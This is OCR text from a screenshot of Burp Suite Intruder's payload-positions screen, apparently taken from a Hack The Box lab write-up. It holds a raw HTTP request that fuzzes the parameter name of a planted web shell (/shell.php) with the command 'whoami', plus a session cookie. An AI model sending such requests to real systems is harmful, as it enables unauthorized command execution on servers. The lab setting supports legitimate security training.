 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
for full details.
Attack type: Sniper
GET /shell.php?§test§=whoami HTTP/1.1
Host: sec03.rentahacker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jeorlehd2i6hnl4f7u60e14nk1; MANTIS_secure_session=1
Upgrade-Insecure-Requests: 1